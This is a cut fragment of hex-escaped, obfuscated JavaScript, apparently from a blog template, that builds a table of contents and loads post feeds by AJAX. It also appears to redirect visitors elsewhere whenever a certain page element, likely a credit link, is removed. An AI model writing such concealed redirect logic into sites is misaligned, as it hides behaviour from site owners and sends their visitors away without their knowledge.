c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x5d\x3b\x24\x28\x31\x76\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x64\x28\x29\x7b\x32\x75\x28\x31\x64\x28\x29\x7b\x58\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x72\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x65\x29\x7d\x29\x3b\x31\x72\x5b\x65\x5b\x36\x5d\x5d\x3d\x31\x64\x28\x29\x7b\x75\x20\x4e\x3d\x31\x76\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x4e\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x4e\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x4e\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x4e\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x4e\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x76\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x64\x28\x53\x29\x7b\x75\x20\x4b\x3d\x2d\x31\x2c\x31\x63\x3d\x65\x5b\x31\x38\x5d\x2c\x4f\x3d\x65\x5b\x31\x38\x5d\x3b\x53\x28\x65\x5b\x33\x34\x5d\x29\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x65\x5b\x33\x33\x5d\x29\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x65\x5b\x33\x32\x5d\x29\x5b\x65\x5b\x33\x31\x5d\x5d\x28\x31\x64\x28\x29\x7b\x5a\x28\x75\x20\x57\x3d\x53\x28\x31\x4c\x29\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x75\x3d\x53\x28\x31\x4c\x29\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x65\x5b\x32\x31\x5d\x29\x5b\x65\x5b\x32\x30\x5d\x5d\x28\x65\x5b\x32\x5d\x29\x2c\x4d\x3d\x30\x2c\x4c\x3d\x30\x3b\x4c\x3c\x57\x5b\x65\x5b\x30\x5d\x5d\x26\x26\x28\x4d\x3d\x57\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x2c\x4d\x29\x2c\x2d\x31\x21\x3d\x4d\x29\x3b\x4c\x2b\x2b\x29\x7b\x4d\x2b\x2b\x7d\x3b\x58\x28\x31\x65\x3d\x4c\x2c\x31\x65\x3e\x4b\x26\x26\x28\x31\x63\x2b\x3d\x65\x5b\x32\x35\x5d\x2c\x4f\x2b\x3d\x65\x5b\x32\x35\x5d\x29\x2c\x31\x65\x3c\x4b\x29\x7b\x31\x45\x3d\x4b\x2d\x31\x65\x3b\x5a\x28\x75\x20\x4c\x3d\x30\x3b\x4c\x3c\x31\x45\x3b\x4c\x2b\x2b\x29\x7b\x31\x63\x2b\x3d\x65\x5b\x32\x36\x5d\x2c\x4f\x2b\x3d\x65\x5b\x32\x36\x5d\x7d\x7d\x3b\x57\x3d\x57\x5b\x65\x5b\x32\x37\x5d\x5d\x28\x2f\x32\x67\x2f\x32\x68\x2c\x65\x5b\x31\x38\x5d\x29\x2c\x31\x63\x2b\x3d\x65\x5b\x32\x38\x5d\x2b\x31\x75\x2b\x65\x5b\x32\x39\x5d\x2b\x57\x2b\x65\x5b\x33\x30\x5d\x2c\x4f\x2b\x3d\x65\x5b\x32\x38\x5d\x2b\x31\x75\x2b\x65\x5b\x32\x39\x5d\x3b\x5a\x28\x75\x20\x4c\x3d\x30\x3b\x4c\x3c\x31\x65\x3b\x4c\x2b\x2b\x29\x7b\x4f\x2b\x3d\x65\x5b\x31\x38\x5d\x7d\x3b\x4f\x2b\x3d\x57\x2b\x65\x5b\x33\x30\x5d\x2c\x4b\x3d\x31\x65\x7d\x29\x3b\x5a\x28\x75\x20\x4d\x3d\x30\x3b\x4b\x3e\x3d\x4d\x3b\x4d\x2b\x2b\x29\x7b\x31\x63\x2b\x3d\x65\x5b\x33\x35\x5d\x2c\x4f\x2b\x3d\x65\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x4d\x26\x26\x28\x31\x63\x2b\x3d\x65\x5b\x33\x36\x5d\x2c\x4f\x2b\x3d\x65\x5b\x33\x36\x5d\x29\x7d\x3b\x53\x28\x65\x5b\x33\x38\x5d\x29\x5b\x65\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x2c\x53\x28\x65\x5b\x33\x70\x5d\x29\x5b\x65\x5b\x32\x30\x5d\x5d\x28\x65\x5b\x33\x39\x5d\x2c\x65\x5b\x33\x71\x5d\x29\x2c\x53\x28\x65\x5b\x32\x76\x5d\x29\x5b\x65\x5b\x31\x4a\x5d\x5d\x28\x65\x5b\x33\x32\x5d\x29\x5b\x65\x5b\x33\x75\x5d\x5d\x28\x65\x5b\x31\x4a\x5d\x29\x2c\x53\x28\x65\x5b\x33\x6e\x5d\x29\x5b\x65\x5b\x32\x30\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x33\x6f\x5d\x29\x7d\x29\x3b\x75\x20\x31\x49\x3d\x31\x72\x5b\x65\x5b\x33\x74\x5d\x5d\x3b\x58\x28\x31\x49\x3e\x33\x7a\x29\x7b\x75\x20\x31\x70\x3d\x24\x28\x65\x5b\x33\x78\x5d\x29\x3b\x75\x20\x31\x66\x3d\x31\x70\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x29\x5b\x65\x5b\x33\x79\x5d\x5d\x28\x29\x3b\x58\x28\x28\x31\x66\x5b\x65\x5b\x33\x76\x5d\x5d\x28\x29\x21\x3d\x3d\x65\x5b\x33\x77\x5d\x29\x26\x26\x28\x31\x66\x21\x3d\x3d\x65\x5b\x33\x73\x5d\x29\x26\x26\x28\x31\x66\x21\x3d\x3d\x65\x5b\x31\x38\x5d\x29\x29\x7b\x24\x5b\x65\x5b\x33\x6c\x5d\x5d\x28\x7b\x32\x4b\x3a\x65\x5b\x32\x4a\x5d\x2b\x31\x66\x2b\x65\x5b\x32\x49\x5d\x2c\x32\x48\x3a\x65\x5b\x32\x4c\x5d\x2c\x32\x4d\x3a\x65\x5b\x33\x6d\x5d\x2c\x32\x50\x3a\x31\x64\x28\x4e\x29\x7b\x75\x20\x31\x6e\x3d\x32\x4f\x20\x32\x4e\x28\x29\x2c\x31\x69\x3d\x65\x5b\x31\x38\x5d\x2c\x31\x57\x3d\x4e\x5b\x65\x5b\x32\x62\x5d\x5d\x5b\x65\x5b\x31\x4d\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x5a\x28\x75\x20\x31\x61\x3d\x30\x3b\x31\x61\x3c\x31\x57\x3b\x31\x61\x2b\x2b\x29\x7b\x75\x20\x50\x3d\x4e\x5b\x65\x5b\x32\x62\x5d\x5d\x5b\x65\x5b\x31\x4d\x5d\x5d\x5b\x31\x61\x5d\x3b\x75\x20\x31\x4b\x3d\x50\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x78\x5d\x5d\x3b\x75\x20\x31\x67\x3b\x5a\x28\x75\x20\x4b\x3d\x30\x3b\x4b\x3c\x50\x5b\x65\x5b\x31\x6f\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x4b\x2b\x2b\x29\x7b\x58\x28\x50\x5b\x65\x5b\x31\x6f\x5d\x5d\x5b\x4b\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x47\x5d\x29\x7b\x31\x67\x3d\x50\x5b\x65\x5b\x31\x6f\x5d\x5d\x5b\x4b\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x32\x46\x7d\x7d\x3b\x75\x20\x31\x6a\x3d\x50\x5b\x65\x5b\x32\x7a\x5d\x5d\x5b\x65\x5b\x31\x78\x5d\x5d\x3b\x75\x20\x31\x52\x3d\x31\x6a\x5b\x65\x5b\x31\x74\x5d\x5d\x28\x65\x5b\x31\x79\x5d\x29\x5b\x32\x5d\x5b\x65\x5b\x32\x79\x5d\x5d\x28\x30\x2c\x32\x29\x3b\x75\x20\x31\x54\x3d\x31\x6a\x5b\x65\x5b\x31\x74\x5d\x5d\x28\x65\x5b\x31\x79\x5d\x29\x5b\x31\x5d\x3b\x75\x20\x31\x4f\x3d\x31\x6a\x5b\x65\x5b\x31\x74\x5d\x5d\x28\x65\x5b\x31\x79\x5d\x29\x5b\x30\x5d\x3b\x75\x20\x31\x51\x3d\x5b\x65\x5b\x32\x78\x5d\x2c\x65\x5b\x32\x77\x5d\x2c\x65\x5b\x32\x41\x5d\x2c\x65\x5b\x32\x42\x5d\x2c\x65\x5b\x32\x45\x5d\x2c\x65\x5b\x32\x44\x5d\x2c\x65\x5b\x32\x43\x5d\x2c\x65\x5b\x32\x51\x5d\x2c\x65\x5b\x32\x52\x5d\x2c\x65\x5b\x33\x66\x5d\x2c\x65\x5b\x33\x65\x5d\x2c\x65\x5b\x33\x64\x5d\x5d\x3b\x75\x20\x31\x53\x3d\x31\x51\x5b\x31\x54\x2d\x31\x5d\x3b\x75\x20\x31\x5a\x3d\x31\x53\x2b\x65\x5b\x33\x67\x5d\x2b\x31\x52\x2b\x65\x5b\x33\x68\x5d\x2b\x31\x4f\x3b\x58\x28\x65\x5b\x31\x56\x5d\x33\x6b\x20\x50\x29\x7b\x75\x20\x32\x61\x3d\x50\x5b\x65\x5b\x31\x56\x5d\x5d\x5b\x65\x5b\x31\x78\x5d\x5d\x7d\x3b\x73\x3d\x32\x61\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x33\x6a\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x33\x69\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x33\x63\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x33\x62\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x58\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x31\x38\x5d\x29\x29\x7b\x31\x6e\x5b\x31\x61\x5d\x3d\x64\x3b\x75\x20\x31\x6b\x3d\x31\x6e\x5b\x31\x61\x5d\x7d\x31\x46\x7b\x75\x20\x31\x6b\x3d\x32\x56\x7d\x3b\x75\x20\x31\x69\x3d\x31\x69\x2b\x65\x5b\x32\x55\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x54\x5d\x2b\x31\x6b\x2b\x65\x5b\x32\x53\x5d\x2b\x31\x5a\x2b\x65\x5b\x32\x57\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x58\x5d\x2b\x31\x4b\x2b\x65\x5b\x33\x61\x5d\x7d\x3b\x31\x70\x5b\x65\x5b\x33\x37\x5d\x5d\x28\x65\x5b\x32\x5a\x5d\x2b\x31\x69\x2b\x65\x5b\x33\x35\x5d\x29\x7d\x7d\x29\x7d\x31\x46\x7b\x24\x28\x65\x5b\x32\x59\x5d\x29\x5b\x65\x5b\x33\x72\x5d\x5d\x